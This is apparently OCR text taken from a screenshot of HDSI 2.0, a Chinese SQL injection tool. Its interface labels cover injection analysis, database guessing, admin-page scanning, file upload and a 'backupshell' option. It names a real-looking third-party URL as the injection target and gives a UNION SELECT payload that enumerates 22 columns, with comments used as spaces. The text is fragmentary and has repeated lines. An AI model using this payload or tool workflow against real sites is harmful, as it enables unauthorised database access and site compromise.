 HDSI 2.0
全局操作
注入地址：
http://www1.skycn.com/softimg.php?id=20204
注入分析
http://www1.skycn.com/softimg.php?
id=20204/**/and/**/1=1/**/union/**/select/**/1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22
高级命令
列目录
关键字符：
WinFonie Mobile V1.9.32 界面
字段数：22
注入类型
字符型
上传文件
猜解数据库
后台扫描
已猜解表名：
已猜解列名：
扫描注入点
序号 表名
序号 列名
提示
字段名：
字段名：
扫描后台
检测完毕
id名：id=1
backupshell
确定
图 4
关键字符：
WinFonie Mobile V1.9.32 界面
字段数：22
注入类
猜解数据库
后台扫描